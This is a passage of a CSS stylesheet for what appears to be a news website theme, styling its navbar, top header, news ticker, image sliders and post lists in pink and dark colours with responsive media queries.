nav.navbar .dropdown .megamenu-content .col-menu.on .title,
nav.navbar ul.nav > li > a:hover,
nav.navbar ul.nav > li.active > a:hover,
nav.navbar ul.nav li.active > a,
nav.navbar li.dropdown ul.dropdown-menu > li a:hover {
    color: #eb0254 !important;
}

nav.navbar.navbar-transparent ul.nav > li > a:hover,
nav.navbar.no-background ul.nav > li > a:hover,
nav.navbar ul.nav li.scroll.active > a,
nav.navbar.navbar-dark ul.nav li.dropdown ul.dropdown-menu > li > a:hover,
nav.navbar ul.nav li.dropdown.on > a,
nav.navbar-dark ul.nav li.dropdown.on > a {
    color: #eb0254 !important;
}

@media(max-width:920px) {
    nav.navbar .dropdown .megamenu-content .col-menu ul > li > a:hover,
    nav.navbar.navbar-dark .dropdown .megamenu-content .col-menu .title:hover {
        color: #eb0254 !important;
    }
}


/* Border ------*/

ul.cart-list > li.total > .btn {
    border-color: #eb0254;
}

nav.navbar li.dropdown ul.dropdown-menu {
    border-top-color: #eb0254 !important;
}


/* Background ------*/

ul.cart-list > li.total > .btn,
.attr-nav > ul > li > a span.badge,
nav.navbar .share ul > li > a:hover,
nav.navbar .share ul > li > a:focus {
    background-color: #eb0254;
}

ul.cart-list > li.total > .btn:hover,
ul.cart-list > li.total > .btn:focus {
    background-color: #dc3236 !important;
}


/* Back to top ------*/

#toTop {
    position: fixed;
    bottom: 10px;
    right: 15px;
    cursor: pointer;
    display: none;
    z-index: 10;
}

.back-top {
    background-color: #eb0254;
    border: 1px solid #eb0254;
    padding: 7px 9px;
    height: 34px;
    width: 34px;
    border-radius: 50% !important;
    color: #fff;
}

.back-top:hover {
    color: #fff;
    background-color: #1b1c26;
    border: 1px solid #1b1c26;
}

@media (min-width: 768px) {
    #toTop {
        right: 30px;
    }
}


/* Image hover ------*/

.news-image:before,
figure a::before,
.thumb::before,
.grid-item-img:before {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    opacity: 0;
    pointer-events: none;
    position: absolute;
    background-color: rgba(0, 0, 0, .3);
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}

.post-height-3 .news-image:before {
    background-color: #000;
}

.slider-post:hover .news-image:before,
article:hover figure a:before,
.news-list-item:hover .thumb::before,
.grid-item:hover .grid-item-img:before {
    opacity: 1;
}

.thm-margin {
    margin: 0 !important;
}

.thm-padding {
    padding: 0 !important;
}


/*figure, .thumb{
    background: url(../images/default-thumbnail.jpg) no-repeat;
    background-size: contain;
}*/


/* Sideber scrol ------*/

.main-content,
.rightSidebar {
    position: relative;
}

.home_seven .rightSidebar {
    padding-left: 35px;
}

.home_seven .leftSidebar {
    padding-right: 35px;
}

@media(min-width:768px) and (max-width:1199px) {
    .home_seven .rightSidebar {
        padding-left: 20px;
    }
    .home_seven .leftSidebar {
        padding-right: 35px;
    }
}


/*** 02. Top header
------------------------------------------------------------------------------*/

.header-top {
    display: block;
    background: #24252f;
    position: relative;
    width: 100%;
    padding: 5px 0;
}

.boxed-layout .header-top {
    padding: 8px 0;
}

.header-social {
    text-align: left;
    float: left;
}

.header-social > ul > li {
    display: inline-block;
    list-style: none;
    margin-right: 10px;
}

.header-social > ul > li > a {
    color: #fff;
    /*opacity: 0.30;*/
}

.header-social > ul > li > a .fa {
    font-size: 13px;
}

.header-social > ul > li > a:hover {
    opacity: 0.30;
}

.top-left-menu {
    float: left;
}

.top-left-menu > ul > li {
    display: inline-block;
    list-style: none
}

.top-left-menu > ul > li > a {
    color: #fff;
    font-size: 13px;
    font-weight: 400;
    padding: 0 15px;
    border-left: 1px solid #3a3b44;
    letter-spacing: 0.2px;
}

.header-right-menu {
    text-align: right;
}

.header-right-menu > ul > li {
    list-style: none;
    display: inline-block;
    color: #fff;
    font-size: 13px;
    font-weight: 400;
    padding: 0 15px;
    border-right: 1px solid #3a3b44;
    letter-spacing: 0.2px;
}

.header-right-menu > ul > li:hover .dropdown-menu {
    display: block;
}

.header-right-menu > ul > li:last-child {
    border: none;
}

.header-right-menu > ul > li > a {
    color: #fff;
}

.header-right-menu > ul > li > a:hover {
    border-bottom: 1px dotted #fecc17;
}

.header-right-menu > ul > li > a > i {
    margin-right: 5px;
}

@media (max-width:767px) {
    .top-left-menu {
        float: right;
    }
}

@media(min-width:768px) and (max-width:1199px) {
    .header-right-menu > ul > li:nth-child(1),
    .header-right-menu > ul > li:nth-child(2) {
        display: none;
    }
}


/* Header-middle ------*/

.header-mid {
    background-color: #fff;
    padding: 20px 0;
}

.logo {
    /*    width: 270px;
        position: relative;
        height: 76px;*/
    margin: 8px 0;
}


/*** 03. Navbar Adjusment
------------------------------------------------------------------------------*/


/* Navbar Atribute ------*/

.top-search {
    background-color: #24252f;
}

.attr-nav > ul > li > a {
    padding: 15px 15px;
    color: #1b1c26;
    font-size: 16px;
}

ul.cart-list > li.total > .btn {
    border-bottom: solid 1px #cfcfcf !important;
    color: #fff !important;
    padding: 10px 15px;
}

.menu-badge {
    font-size: 10px;
    background-color: #f8e6ec;
    color: #eb0254;
    border-radius: 10px;
    padding: 3px 10px;
    margin-left: 6px;
    line-height: 1;
    position: relative;
}

nav.navbar.bootsnav {
    border-top: 1px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7;
}

.home_seven nav.navbar.bootsnav {
    border-top: 0;
}

nav.navbar.bootsnav ul.nav > li > a {
    margin-bottom: -1px;
    color: #b7b7b7;
}

@media (min-width: 993px) {
    /* Navbar General ------*/
    nav.navbar.bootsnav .navbar-collapse {
        padding: 0;
    }
    nav.navbar.bootsnav ul.nav > li {
        border-left: 1px solid #e7e7e7;
    }
    nav.navbar.bootsnav ul.nav > li:last-child {
        border-right: 1px solid #e7e7e7;
    }
    .home_seven nav.navbar.bootsnav ul.nav > li,
    .home_seven nav.navbar.bootsnav ul.nav > li:last-child {
        border: 0;
    }
    nav.navbar.bootsnav ul.nav > li > a {
        padding: 15px 15px;
        font-weight: 600;
        color: #24252f;
        text-transform: uppercase;
        letter-spacing: 0.5px;
    }
    .home_seven nav.navbar.bootsnav ul.nav > li > a {
        padding: 15px 20px 15px 0px;
    }
    nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .content ul.menu-col li a {
        color: #2e3233;
        font-size: 1.4rem;
    }
    /* Navbar Dropdown ------*/
    nav.navbar.bootsnav li.dropdown ul.dropdown-menu {
        margin-top: 1px;
        border: 0;
        box-shadow: 1px 1px 4px rgba(0, 0, 0, .15);
        /*width: 200px;*/
    }
    nav.navbar.bootsnav li.dropdown ul.dropdown-menu.megamenu-content {
        width: -webkit-calc(100% - 60px) important;
        width: -moz-calc(100% - 60px) important;
        width: calc(100% - 30px) !important;
        left: 15px;
    }
    nav.navbar.bootsnav li.dropdown ul.dropdown-menu > li > a {
        color: #2e3233;
        font-size: 1.4rem;
    }
    nav.navbar.bootsnav li.dropdown ul.dropdown-menu > li.active > a,
    nav.navbar.bootsnav li.dropdown ul.dropdown-menu > li a:hover {
        background: #f9f9f9;
    }
    nav.navbar.bootsnav ul.nav > li.dropdown > a.dropdown-toggle::after {
        font-family: 'themify';
        content: "\e64b";
        margin-left: 10px;
        margin-top: 2px;
        font-size: 10px;
    }
    /* Navbar Video ------*/
    .video-nav-item {
        border-bottom: none;
        padding: 0;
        height: auto;
        line-height: 1.2;
        text-overflow: inherit;
        white-space: inherit;
    }
    .video-nav-item .img-wrapper {
        position: relative;
    }
    .video-nav-item .img-wrapper img {
        position: static;
        margin-top: 0;
        height: auto;
        width: 100%;
        margin-bottom: .6em;
    }
    .video-nav-item .img-wrapper .link-icon {
        height: 36px;
        width: 40px;
        font-size: 20px;
        line-height: 35px;
    }
    .video-nav-item h4 {
        margin-top: 0;
        font-size: 15px;
    }
    .video-nav-item:hover h4 {
        color: #eb0254;
    }
    nav.bootsnav .megamenu-content .title {
        font-size: 15px;
        color: #eb0254;
        font-weight: 600;
    }
    nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .col-menu-video {
        padding: 0 10px;
        margin: 0 -0.5px;
        width: 20%;
    }
    nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .col-menu-video:first-child {
        border-left: none;
    }
    nav.navbar .navbar-brand {
        margin-top: 0;
    }
    nav.navbar .navbar-brand img.logo {
        width: 50px;
    }
    nav.navbar .navbar-brand {
        margin-top: 0;
    }
    nav.navbar .navbar-brand img.logo {
        width: 50px;
    }
    nav.navbar li.dropdown ul.dropdown-menu {
        border-top: solid 5px;
    }
    /* Navbar Center ------*/
    nav.navbar-center .navbar-brand {
        margin: 0 !important;
    }
    /* Navbar Brand Top ------*/
    nav.navbar-brand-top .navbar-brand {
        margin: 10px !important;
    }
    /* Navbar Full ------*/
    nav.navbar-full .navbar-brand {
        position: relative;
        top: -15px;
    }
    /* Navbar Sidebar ------*/
    nav.navbar-sidebar ul.nav,
    nav.navbar-sidebar .navbar-brand {
        margin-bottom: 50px;
    }
    nav.navbar-sidebar ul.nav > li > a {
        padding: 10px 15px;
        font-weight: bold;
    }
    /* Navbar Transparent & Fixed ------*/
    nav.navbar.bootsnav.navbar-transparent.white {
        background-color: rgba(255, 255, 255, 0.3);
        border-bottom: solid 1px #bbb;
    }
    nav.navbar.navbar-inverse.bootsnav.navbar-transparent.dark,
    nav.navbar.bootsnav.navbar-transparent.dark {
        background-color: rgba(0, 0, 0, 0.3);
        border-bottom: solid 1px #555;
    }
    nav.navbar.bootsnav.navbar-transparent.white .attr-nav {
        border-left: solid 1px #bbb;
    }
    nav.navbar.navbar-inverse.bootsnav.navbar-transparent.dark .attr-nav,
    nav.navbar.bootsnav.navbar-transparent.dark .attr-nav {
        border-left: solid 1px #555;
    }
    nav.navbar.bootsnav.no-background.white .attr-nav > ul > li > a,
    nav.navbar.bootsnav.navbar-transparent.white .attr-nav > ul > li > a,
    nav.navbar.bootsnav.navbar-transparent.white ul.nav > li > a,
    nav.navbar.bootsnav.no-background.white ul.nav > li > a {
        color: #fff;
    }
    nav.navbar.bootsnav.navbar-transparent.dark .attr-nav > ul > li > a,
    nav.navbar.bootsnav.navbar-transparent.dark ul.nav > li > a {
        color: #eee;
    }
}

@media (max-width: 992px) {
    header {
        -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, .25);
        -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, .25);
        box-shadow: 0 1px 5px rgba(0, 0, 0, .25);
    }
    /* Navbar General ------*/
    nav.navbar.bootsnav {
        border: 0;
    }
    nav.navbar .navbar-brand {
        margin-top: 0;
        position: relative;
        top: -2px;
    }
    nav.navbar .navbar-brand img.logo {
        width: 150px;
    }
    .attr-nav > ul > li > a {
        padding: 12px 15px 15px;
        font-size: 22px;
    }
    nav.navbar.bootsnav.navbar-mobile .navbar-collapse {
        background: #24252f;
    }
    nav.navbar.bootsnav.navbar-mobile ul.nav {
        border-top: 0;
    }
    /* Navbar Mobile slide ------*/
    nav.navbar.bootsnav.navbar-mobile ul.nav > li > a {
        border: 0;
        font-weight: 600;
        font-size: 17px;
        padding: 10px 15px;
    }
    nav.navbar.bootsnav ul.nav li.dropdown ul.dropdown-menu > li > a,
    nav.navbar.bootsnav .dropdown .megamenu-content .col-menu .title,
    nav.navbar.bootsnav .dropdown .megamenu-content .col-menu ul > li > a {
        border-bottom: solid 1px rgba(255, 255, 255, 0.1);
    }
    nav.navbar.bootsnav ul.nav li.dropdown ul.dropdown-menu > li > a {
        color: #969696;
        font-weight: 600;
    }
    nav.navbar.bootsnav .dropdown .megamenu-content .col-menu .title{
        color: #9a9a9a;
        font-size: 14px;
        font-weight: 500;
    }
    nav.navbar.bootsnav .dropdown .megamenu-content .col-menu ul > li > a {
        font-weight: 500;
        color: #9a9a9a;
    }
    nav.navbar.navbar-mobile ul.nav ul.dropdown-menu > li > a {
        padding-right: 15px !important;
        padding-top: 15px !important;
        padding-bottom: 15px !important;
    }
    nav.navbar.navbar-mobile ul.nav ul.dropdown-menu .col-menu .title {
        padding-right: 30px !important;
        padding-top: 13px !important;
        padding-bottom: 13px !important;
    }
    nav.navbar.navbar-mobile ul.nav ul.dropdown-menu .col-menu ul.menu-col li a {
        padding-top: 13px !important;
        padding-bottom: 13px !important;
    }
    /* Navbar Full ------*/
    nav.navbar-full .navbar-brand {
        top: 0;
        padding-top: 10px;
    }
    /* Navbar Logo ------*/
    nav.navbar.bootsnav .navbar-brand {
        padding: 2px 15px;
    }
    /* Navbar Toggle ------*/
    nav.navbar.bootsnav .navbar-toggle {
        color: #1b1c26;
        font-size: 22px;
        margin-top: 8px;
    }
}


/* Navbar Inverse
=================================*/

nav.navbar.navbar-inverse {
    background-color: #222;
    border-bottom: solid 1px #303030;
}

nav.navbar.navbar-inverse ul.cart-list > li.total > .btn {
    border-bottom: solid 1px #222 !important;
}

nav.navbar.navbar-inverse ul.cart-list > li.total .pull-right {
    color: #fff;
}

nav.navbar.navbar-inverse.megamenu ul.dropdown-menu.megamenu-content .content ul.menu-col li a,
nav.navbar.navbar-inverse ul.nav > li > a {
    color: #eee;
}

nav.navbar.navbar-inverse ul.nav > li.dropdown > a {
    background-color: #222;
}

nav.navbar.navbar-inverse li.dropdown ul.dropdown-menu > li > a {
    color: #999;
}

nav.navbar.navbar-inverse ul.nav .dropdown-menu h1,
nav.navbar.navbar-inverse ul.nav .dropdown-menu h2,
nav.navbar.navbar-inverse ul.nav .dropdown-menu h3,
nav.navbar.navbar-inverse ul.nav .dropdown-menu h4,
nav.navbar.navbar-inverse ul.nav .dropdown-menu h5,
nav.navbar.navbar-inverse ul.nav .dropdown-menu h6 {
    color: #fff;
}

nav.navbar.navbar-inverse .form-control {
    background-color: #333;
    border-color: #303030;
    color: #fff;
}

nav.navbar.navbar-inverse .attr-nav > ul > li > a {
    color: #eee;
}

nav.navbar.navbar-inverse .attr-nav > ul > li.dropdown ul.dropdown-menu {
    background-color: #222;
    border-left: solid 1px #303030;
    border-bottom: solid 1px #303030;
    border-right: solid 1px #303030;
}

nav.navbar.navbar-inverse ul.cart-list > li {
    border-bottom: solid 1px #303030;
    color: #eee;
}

nav.navbar.navbar-inverse ul.cart-list > li img {
    border: solid 1px #303030;
}

nav.navbar.navbar-inverse ul.cart-list > li.total {
    background-color: #333;
}

nav.navbar.navbar-inverse .share ul > li > a {
    background-color: #555;
}

nav.navbar.navbar-inverse .dropdown-tabs .tab-menu {
    border-right: solid 1px #303030;
}

nav.navbar.navbar-inverse .dropdown-tabs .tab-menu > ul > li > a {
    border-bottom: solid 1px #303030;
}

nav.navbar.navbar-inverse .dropdown-tabs .tab-content {
    border-left: solid 1px #303030;
}

nav.navbar.navbar-inverse .dropdown-tabs .tab-menu > ul > li > a:hover,
nav.navbar.navbar-inverse .dropdown-tabs .tab-menu > ul > li > a:focus,
nav.navbar.navbar-inverse .dropdown-tabs .tab-menu > ul > li.active > a {
    background-color: #333 !important;
}

nav.navbar-inverse.navbar-full ul.nav > li > a {
    border: none;
}

nav.navbar-inverse.navbar-full .navbar-collapse .wrap-full-menu {
    background-color: #222;
}

nav.navbar-inverse.navbar-full .navbar-toggle {
    background-color: #222 !important;
    color: #6f6f6f;
}

@media (min-width: 1024px) {
    nav.navbar.navbar-inverse ul.nav .dropdown-menu {
        background-color: #222 !important;
        border-left: solid 1px #303030 !important;
        border-bottom: solid 1px #303030 !important;
        border-right: solid 1px #303030 !important;
    }
    nav.navbar.navbar-inverse li.dropdown ul.dropdown-menu > li > a {
        border-bottom: solid 1px #303030;
    }
    nav.navbar.navbar-inverse ul.dropdown-menu.megamenu-content .col-menu {
        border-left: solid 1px #303030;
        border-right: solid 1px #303030;
    }
    nav.navbar.navbar-inverse.navbar-transparent.dark {
        background-color: rgba(0, 0, 0, 0.3);
        border-bottom: solid 1px #999;
    }
    nav.navbar.navbar-inverse.navbar-transparent.dark .attr-nav {
        border-left: solid 1px #999;
    }
    nav.navbar.navbar-inverse.no-background.white .attr-nav > ul > li > a,
    nav.navbar.navbar-inverse.navbar-transparent.dark .attr-nav > ul > li > a,
    nav.navbar.navbar-inverse.navbar-transparent.dark ul.nav > li > a,
    nav.navbar.navbar-inverse.no-background.white ul.nav > li > a {
        color: #fff;
    }
    nav.navbar.navbar-inverse.no-background.dark .attr-nav > ul > li > a,
    nav.navbar.navbar-inverse.no-background.dark .attr-nav > ul > li > a,
    nav.navbar.navbar-inverse.no-background.dark ul.nav > li > a,
    nav.navbar.navbar-inverse.no-background.dark ul.nav > li > a {
        color: #3f3f3f;
    }
}

@media (max-width: 992px) {
    nav.navbar.navbar-inverse .navbar-toggle {
        color: #eee;
        background-color: #222 !important;
    }
    nav.navbar.navbar-inverse .navbar-nav > li > a {
        border-top: solid 1px #303030;
        border-bottom: solid 1px #303030;
    }
    nav.navbar.navbar-inverse ul.nav li.dropdown ul.dropdown-menu > li > a {
        color: #999;
        border-bottom: solid 1px #303030;
    }
    nav.navbar.navbar-inverse .dropdown .megamenu-content .col-menu .title {
        border-bottom: solid 1px #303030;
        color: #eee;
    }
    nav.navbar.navbar-inverse .dropdown .megamenu-content .col-menu ul > li > a {
        border-bottom: solid 1px #303030;
        color: #999 !important;
    }
    nav.navbar.navbar-inverse .dropdown .megamenu-content .col-menu.on:last-child .title {
        border-bottom: solid 1px #303030;
    }
    nav.navbar.navbar-inverse .dropdown-tabs .tab-menu > ul {
        border-top: solid 1px #303030;
    }
    nav.navbar.navbar-inverse.navbar-mobile .navbar-collapse {
        background-color: #222;
    }
}

@media (max-width: 767px) {
    nav.navbar.navbar-inverse.navbar-mobile ul.nav {
        border-top: solid 1px #222;
    }
}


/*** 04. NewsTicker
------------------------------------------------------------------------------*/

.newstricker_inner {
    position: relative;
    line-height: 30px;
    margin: 20px 0;
    padding: 0 0 0 125px;
}

.trending {
    background-color: #1b1c26;
    color: #fff;
    position: absolute;
    left: 0;
    font-size: 11px;
    padding: 0 12px 0 11px;
    text-transform: uppercase;
    letter-spacing: 0.3px;
}

.trending::after {
    content: '';
    width: 0;
    height: 0;
    border-top: 15px solid transparent;
    border-left: 8px solid #1b1c26;
    border-bottom: 15px solid transparent;
    position: absolute;
    right: -8px;
}

#NewsTicker .item a {
    font-size: 15px
}

#NewsTicker.owl-carousel {
    overflow: hidden;
    height: 30px;
}

#NewsTicker.owl-theme .owl-controls .owl-buttons div {
    top: 0 !important;
}

@media (max-width: 767px) {
    #NewsTicker .item a {
        font-size: 14px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
        display: block;
    }
    #NewsTicker.owl-theme .owl-controls {
        display: none !important;
    }
}


/*** 05. Slider
------------------------------------------------------------------------------*/

.slider-inner {
    position: relative;
    margin-bottom: 48px;
}

#owl-slider .item img {
    display: block;
    width: 100%;
}

.sub-post {
    position: relative;
    padding: 7px;
}


/*figure{
    float: left;
    margin: 4px 18px 0 0;
}*/

figure img {
    width: 100%;
}


/* Slider control ------*/

.owl-theme .owl-controls {
    margin-top: 0;
}

.owl-pagination {
    position: absolute;
    bottom: 15px;
    right: 50%;
    width: 100%;
    transform: translate(-50%, 0%);
    left: 50%;
    line-height: 1;
}

.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 8px;
    height: 8px;
    margin: 3px;
    filter: Alpha(Opacity=50);
    opacity: 0.5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #fff;
}

#owl-slider.owl-theme .owl-controls .owl-buttons div {
    padding: 2px;
    top: 44%;
    line-height: 2.6;
    opacity: 1;
    height: 50px;
    width: 35px;
    background-color: rgba(0, 0, 0, 0.5);
    position: absolute;
    margin: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    display: none;
    border-radius: 0;
    font-size: 20px;
    text-align: center;
}

#owl-slider.owl-theme .owl-controls .owl-buttons .owl-prev {
    left: 0px;
}

#owl-slider.owl-theme .owl-controls .owl-buttons .owl-next {
    right: 0px;
}

#owl-slider.owl-theme .owl-controls .owl-buttons div:hover {
    background-color: #eb0254;
}

.slider-wrapper:hover #owl-slider.owl-theme .owl-controls .owl-buttons div {
    display: block;
}

@media(max-width:767px) {
    #owl-slider.owl-theme .owl-controls .owl-buttons div {
        line-height: 3;
        height: 40px;
        width: 25px;
        background-color: rgba(0, 0, 0, 0.7);
        font-size: 13px;
    }
    .owl-pagination {
        right: 39%;
    }
}

@media(min-width:768px) and (max-width:991px) {
    #owl-slider.owl-theme .owl-controls .owl-buttons div {
        top: 41%;
    }
}

.slider-post {
    position: relative;
}

.post-height-1 {
    height: 460px;
}

.post-height-1 .news-image img {
    width: 100%;
    height: 460px;
}

.post-height-2 {
    height: 229px;
    margin-bottom: 2px;
    margin-left: 2px;
}


/*.post-height-3 {
    height: 460px;
    margin-left: 2px;
}*/

.post-height-3 {
    height: 460px;
    margin-left: 2px;
    line-height: 0;
    overflow: hidden;
}

.post-height-4 {
    height: 229px;
    margin-bottom: 2px;
    margin-right: 2px;
}

.news-image {
    z-index: 1;
    display: block;
}


/*.slider-right-post .post-height-3 .news-image img {
    width: 100%;
    height: 460px;
}*/

.slider-right-post .post-height-3 .news-image img {
    margin: 0 auto;
    opacity: .9;
    position: absolute;
    left: -10030px;
    right: -9999px;
    width: auto;
    height: 460px;
}

.slider-right-post .news-image img {
    width: 100%;
    height: 229px;
}

.news-content {
    position: absolute;
    z-index: 10;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 30px 20px;
}

.post-text {
    padding: 40px 20px;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    pointer-events: none;
    background-image: -moz-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, .7) 100%);
    background-image: -ms-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, .7) 100%);
    background-image: -o-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, .7) 100%);
    background-image: -webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, .7) 100%);
    background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.7)));
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, .7) 100%);
}

.post-category {
    clear: both;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    margin-bottom: 7px;
    padding: 0px 8px;
    background-color: #eb0254;
    letter-spacing: 0.5px;
    line-height: 18px;
}

.post-text h2,
.post-text h4 {
    color: #fff;
    margin: 0 0 10px;
    font-weight: 500;
    -webkit-text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);
    -moz-text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);
    -ms-text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);
    -o-text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);
    width: 100%;
}

.post-text h2 a,
.post-text h4 a {
    color: #fff;
}

.post-text .authar-info {
    margin: 0
}

.post-text .authar-info li,
.post-text .authar-info li a {
    color: #fff;
}

.slider-right-post .post-text {
    padding: 15px
}

@media(max-width:767px) {
    .slider-inner .container {
        padding: 0 !important;
    }
    .post-height-1 {
        height: auto;
    }
    .post-height-1 .news-image img {
        height: auto;
    }
    .post-text {
        padding: 10px 10px 40px;
    }
    .post-text h2,
    .post-text h4 {
        font-size: 15px;
        font-weight: 400;
        line-height: 20px;
    }
    .post-height-2,
    .slider-right-post .news-image img,
    .post-height-4 {
        height: 120px;
    }
    .post-height-3 {
        height: 135px;
    }
    .slider-right-post .post-height-3 .news-image img {
        min-width: 0;
        position: relative;
        left: auto;
        right: auto;
        width: 100%;
        height: 166px;
    }
    .post-height-2,
    .post-height-3,
    .post-height-4 {
        margin: 0;
    }
    .slider-right-post .post-text {
        padding: 10px;
    }
    .post-category {
        font-size: 12px;
        font-weight: 500;
        padding: 0px 7px;
    }
}

@media(min-width:768px) and (max-width:991px) {
    .post-height-1,
    .post-height-1 .news-image img,
    .post-height-3,
    .slider-right-post .post-height-3 .news-image img {
        height: 320px;
    }
    .post-text {
        padding: 40px 15px;
    }
    .post-text h2 {
        font-size: 18px;
        line-height: 23px;
    }
    .post-text h4 {
        font-size: 16px;
        line-height: 21px;
    }
    .post-height-2,
    .post-height-4,
    .slider-right-post .news-image img {
        height: 159px;
    }
    .slider-right-post .post-text {
        padding: 15px;
    }
}


/*** 06. All Post
------------------------------------------------------------------------------*/


/* Post header ------*/

.post-head {
    background: #fff;
    padding: 15px;
    position: relative;
    border-bottom: 1px solid #e0e0e0;
}

.home_seven .post-head,
.home_seven .panel_header {
    padding: 0 0 10px;
    border-bottom: 2px solid #eb0254;
}

.home_seven .post-inner-2 .post-head {
    border-color: #008900;
}

.post-head .title,
.panel_header h4 {
    color: #000;
    font-size: 17px;
    font-weight: 400;
    line-height: 25px;
    padding: 0;
    margin: 0;
    display: inline-block;
}

.filter-nav {
    color: #929292;
    float: right;
    margin-right: 63px;
    margin-top: 3px;
}

.filter-nav ul {
    font-size: 13px;
    font-weight: 400;
    padding: 0 10px;
    text-transform: uppercase;
    display: inline-block;
    text-align: center;
}

.filter-nav ul li {
    display: inline-block;
    text-align: center;
}

.filter-nav ul a {
    color: inherit;
    padding: 0 10px;
    text-decoration: none;
    letter-spacing: 0.5px;
}

.filter-nav ul a:hover,
.filter-nav ul a.active {
    color: #eb0254;
}

.filter-nav ul a.active {
    font-weight: 600;
}

@media(min-width:0px) and (max-width:1199px) {
    .filter-nav {
        display: none;
    }
}


/*post*/

.bord-righ {
    border-right: 1px solid #d2d2d2
}

#NewsTicker.owl-theme .owl-controls .owl-buttons div,
#post-slider.owl-theme .owl-controls .owl-buttons div,
#post-slider-2.owl-theme .owl-controls .owl-buttons div,
#post-slider-3.owl-theme .owl-controls .owl-buttons div {
    padding: 2px;
    position: absolute;
    line-height: 2.4;
    opacity: 1;
    height: 30px;
    width: 30px;
    background: transparent;
    border: 1px solid #d2d2d2;
    position: absolute;
    margin: 0;
    top: -59px;
    color: #777;
    font-size: 11px;
    text-align: center;
}

.home_seven #post-slider.owl-theme .owl-controls .owl-buttons div,
.home_seven #post-slider-2.owl-theme .owl-controls .owl-buttons div {
    top: -17%;
}

#NewsTicker.owl-theme .owl-controls .owl-buttons div:hover,
#post-slider.owl-theme .owl-controls .owl-buttons div:hover,
#post-slider.owl-theme .owl-controls .owl-buttons div:hover,
#post-slider-3.owl-theme .owl-controls .owl-buttons div:hover {
    background: #eb0254;
    border: 1px solid #eb0254;
    color: #fff;
}

#post-slider-2.owl-theme .owl-controls .owl-buttons div:hover {
    background: #008900;
    border: 1px solid #008900;
    color: #fff;
}

#NewsTicker.owl-theme .owl-controls .owl-buttons .owl-prev,
#post-slider.owl-theme .owl-controls .owl-buttons .owl-prev,
#post-slider-2.owl-theme .owl-controls .owl-buttons .owl-prev,
#post-slider-3.owl-theme .owl-controls .owl-buttons .owl-prev {
    right: 34px;
}

#NewsTicker.owl-theme .owl-controls .owl-buttons .owl-next,
#post-slider.owl-theme .owl-controls .owl-buttons .owl-next,
#post-slider-2.owl-theme .owl-controls .owl-buttons .owl-next,
#post-slider-3.owl-theme .owl-controls .owl-buttons .owl-next {
    right: 0px;
}

article {
    margin-bottom: 20px;
}

figure {
    position: relative;
}


/*.category {
    position: absolute;
    background-color: #cb2028;
    padding: 1px 10px;
    color: #fff;
    left: 10px;
    bottom: 10px;
}*/

article figure .post-category {
    position: absolute;
    left: 15px;
    top: 15px;
}

.post-info h3 {
    font-size: 21px;
    line-height: 25px;
}


/*article:hover .post-info h3 a {
    color: #ff680d;
    text-decoration: none;
}*/

.post-info .authar-info {
    margin-bottom: 15px
}

.news-list-item {
    display: table;
    width: 100%;
    text-align: left;
    border-bottom: 1px solid #e0e0e0;
    padding: 15px 0;
}

.news-list-item:first-child {
    padding-top: 0;
}

.news-list-item:last-child {
    padding-bottom: 0;
}

.home_seven .news-list-item,
.home_seven .post-grid {
    border: 0;
}

.news-list-item:last-child,
.footer-news-grid .news-list-item:last-child {
    border-bottom: 0px;
}

.news-list-item .img-wrapper {
    position: relative;
    width: 100px;
    max-width: 100px;
}

.link-icon {
    bottom: 0;
    right: 0;
    color: #fff;
    height: 24px;
    width: 28px;
    position: absolute;
    padding: 4px 8px;
    background-color: #eb0254;
    font-size: 12px;
    text-align: center;
}

.post-info-2 {
    position: relative;
    display: table-cell;
    width: auto;
    vertical-align: top;
    padding: 0 0 0 15px;
}

.post-info-2 h5 {
    margin-top: 0;
    line-height: 20px;
    font-size: 15px;
}

.authar-info {
    font-size: 12px;
    font-weight: 700;
    font-style: italic;
    line-height: 1;
    margin: 0;
    padding: 0;
    list-style: none;
    letter-spacing: 0.5px;
    text-transform: capitalize;
}

.news-list-item .post-info-2 .authar-info {
    line-height: 1;
    margin-top: 5px;
}

.news-grid-2 .row-margin {
    margin-left: -7.5px;
    margin-right: -7.5px;
}

.news-grid-2 .col-padding {
    padding-left: 7.5px;
    padding-right: 7.5px;
}

@media(min-width:768px) {
    .bord-right {
        border-right: 1px solid #e0e0e0
    }
    .home_seven .bord-right {
        border-right: 0
    }
}

@media(max-width:767px) {
    #NewsTicker.owl-theme .owl-controls .owl-buttons div,
    #post-slider.owl-theme .owl-controls .owl-buttons div,
    #post-slider-2.owl-theme .owl-controls .owl-buttons div,
    #post-slider-3.owl-theme .owl-controls .owl-buttons div {
        top: -53px;
    }
    .home_seven #post-slider.owl-theme .owl-controls .owl-buttons div,
